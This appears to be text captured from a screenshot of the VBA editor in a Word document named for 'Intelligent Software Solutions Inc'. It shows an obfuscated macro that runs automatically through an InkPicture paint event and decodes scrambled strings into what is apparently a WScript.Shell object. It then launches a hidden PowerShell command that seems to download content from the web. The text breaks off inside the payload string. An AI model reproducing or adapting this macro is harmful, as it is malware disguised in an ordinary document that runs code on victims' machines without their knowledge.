 Microsoft Visual Basic for Applications - Intelligent Software Solutions Inc [design] - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - Project
Normal
Project (Intellig
Microsoft Word
ThisDocumen
Properties - ThisDo
ThisDocu Documen
Alphabetic Categ
(Name) ThisDocu
AutoForm False
AutoHyph False
ChartDatal True
Consecutiv 0
DefaultTab 36
DefaultTar
DisableFea False
DoNotEmb True
EmbedLin True
EmbedTru False
(General) (Declarations)
Dim ZEzOx As String
Dim GbrPlp As Integer
Dim EeUJrXu As Boolean
Public Sub InkPicture1_Painted(ByVal DQkDFU As Long, ByVal KPhPosT As IInkRectangle)
On Error GoTo IBVRAPe
If EeUJrXu Then Exit Sub
EeUJrXu = True
IuIxpP
Exit Sub
IBVRAPe:
End Sub
Public Sub IuIxpP()
If DKTxHE Then Error 101
If qrNjY Then Error 102
Set SpNfC = dUaLpbA(CreateObject(d(76, 109, "rltShil.cepWS")))
SpNfC.Run Unjzh, 0
Exit Sub
End Sub
Public Function dUaLpbA(ByVal ZHxjkg)
Set dUaLpbA = ZHxjkg
End Function
Public Function FmOQV() As String
FmOQV = d(715, 569, "ip-awoeese yc.-Wtw BemdnsdaEnSlln cplyeciieHy moPhdsxdtil -uoe xonor")
End Function
Public Function Unjzh() As String
Unjzh = FmOQV & TEOyl
End Function
Public Function TEOyl() As String
TEOyl = d(1877, 1697, "mbjm;caNrNaTitdek$tEF.D Ce.(ttedadeghemffpxiSoWlcNN 'wdmmmn]c.l=:elhwSiteeS,-aeip.:oIo[